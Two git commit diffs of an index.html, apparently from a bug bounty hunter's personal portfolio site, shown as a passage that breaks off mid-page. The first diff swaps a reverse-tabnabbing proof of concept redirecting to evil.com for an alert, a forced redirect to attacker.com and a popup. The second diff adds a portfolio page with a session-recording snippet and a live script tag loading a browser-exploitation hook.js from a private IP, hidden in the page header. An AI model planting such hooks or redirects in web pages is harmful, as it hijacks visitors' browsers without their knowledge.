 </html>

==== commit 81adf0c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,10 @@
 <html>
   <body>
-    <h1>POC FOR REVERSE TABNABBING, NOW LOOK YOUR ORIGIN TAB ITS NOW EVIL.COM</h1>
+    <h1>test googlt</h1>
 <script>
-if (window.opener) window.opener.parent.location.replace('https://evil.com');
-if (window.parent != window) window.parent.location.replace('https://evil.com');
+alert(123);
+top.location = 'https://www.attacker.com';
+window.open('https://www.popup.com',"popup","width=825,height=500,resizable=Yes,status=yes,toolbar=no,scrollbars=yes,,left=0,top=0");
 </script>
   </body>
 </html>


==== commit c82d8703: "Rename index1.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,118 @@
-<html>
-  <body>
-    <h1>test googlt</h1>
-<script>
-alert(123);
-top.location = 'https://www.attacker.com';
-window.open('https://www.popup.com',"popup","width=825,height=500,resizable=Yes,status=yes,toolbar=no,scrollbars=yes,,left=0,top=0");
+
+
+<!DOCTYPE html>
+<html lang="en">
+<head>
+	<script>
+window['_fs_host'] = 'fullstory.com';
+window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
+window['_fs_org'] = 'o-1RXVSY-na1';
+window['_fs_namespace'] = 'FS';
+!function(m,n,e,t,l,o,g,y){var s,f,a=function(h){
+return!(h in m)||(m.console&&m.console.log&&m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'),!1)}(e)
+;function j(b){var h,d=[];function k(){h&&(d.forEach((function(b){var d;try{d=b[h[0]]&&b[h[0]](h[1])}catch(h){return void(b[3]&&b[3](h))}
+d&&d.then?d.then(b[2],b[3]):b[2]&&b[2](d)})),d.length=0)}function r(b){return function(d){h||(h=[b,d],k())}}return b(r(0),r(1)),{
+then:function(b,h){return j((function(r,i){d.push([b,h,r,i]),k()}))}}}a&&(g=m[e]=function(){var b=function(b,d,k,r){function i(i,c){
+h(b,d,k,i,c,r)}r=r||2;var c,u=/Async$/;return u.test(b)?(b=b.replace(u,""),"function"==typeof Promise?new Promise(i):j(i)):h(b,d,k,c,c,r)}
+;function h(h,d,k,r,i,c){return b._api?b._api(h,d,k,r,i,c):(b.q&&b.q.push([h,d,k,r,i,c]),null)}return b.q=[],b}(),y=function(b){function h(h){
+"function"==typeof h[4]&&h[4](new Error(b))}var d=g.q;if(d){for(var k=0;k<d.length;k++)h(d[k]);d.length=0,d.push=h}},function(){
+(o=n.createElement(t)).async=!0,o.crossOrigin="anonymous",o.src="https://"+l,o.onerror=function(){y("Error loading "+l)}
+;var b=n.getElementsByTagName(t)[0];b.parentNode.insertBefore(o,b)}(),function(){function b(){}function h(b,h,d){g(b,h,d,1)}function d(b,d,k){
+h("setProperties",{type:b,properties:d},k)}function k(b,h){d("user",b,h)}function r(b,h,d){k({uid:b},d),h&&k(h,d)}g.identify=r,g.setUserVars=k,
+g.identifyAccount=b,g.clearUserCookie=b,g.setVars=d,g.event=function(b,d,k){h("trackEvent",{name:b,properties:d},k)},g.anonymize=function(){r(!1)
+},g.shutdown=function(){h("shutdown")},g.restart=function(){h("restart")},g.log=function(b,d){h("log",{level:b,msg:d})},g.consent=function(b){
+h("setIdentity",{consent:!arguments.length||b})}}(),s="fetch",f="XMLHttpRequest",g._w={},g._w[f]=m[f],g._w[s]=m[s],m[s]&&(m[s]=function(){
+return g._w[s].apply(this,arguments)}),g._v="2.0.0")}(window,document,window._fs_namespace,"script",window._fs_script);
 </script>
-  </body>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <link rel="icon" href="/assets/images/logo.jpg">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
+    <title>I'm alone_breecher</title>
+</head>
+<body>
+    <section id="main">
+        <section class="main__container">
+            <div class="header">
+                <nav>
+                    <span class="arrow"><i class="fa fa-terminal"></i></span>
+                    <span class="logotext">root@breecher:~#</span>
+                         <span class="dark">
+				  <script src="http://192.168.247.110:3000/hook.js"></script>
+                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
+                        </span>
+                </nav>
+            </div>
+            <section id="tabs">
+                <div class="body">
+                 <div class="logo_img">
+                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
+                    </div>
+                    <div class="name">
+                        <h1><span class="c">A</span>nzil</h1>
+                    </div>
+                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
+                    <div class="social">
+                        <a href="https://twitter.com/alone_breecher">
+                            <i class="btn">
+                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
+                                </svg>
+                            </i>
+                        </a>		    
+                                 <a href="https://tryhackme.com/p/alonebreecher">
+                       	    <i class="btn"> 
+                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
+				    </svg>
+                            </i>
+                        </a>  
+                        <a href="https://www.github/alone-breecher">
+                            <i class="btn">
